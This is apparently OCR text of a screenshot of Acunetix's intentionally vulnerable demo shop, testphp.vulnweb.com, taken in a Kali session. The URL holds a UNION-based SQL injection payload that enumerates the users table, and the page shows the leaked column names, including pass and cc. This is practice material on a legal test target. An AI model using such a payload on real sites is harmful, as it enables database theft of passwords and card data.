 artists
/artists.php?artist=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema="acuart" and table_name="users"
testphp.vulnweb OBI Oriental Bird Image VS Veg Saagar B Bake-n-Shake Projectdiscovery.io | C... XSS game
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: uname,pass,cc,address,email,name,phone,cart
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks. It is
intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may let
someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip: Look for
potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
KALI
ENG
10:57 PM
23-08-2021
2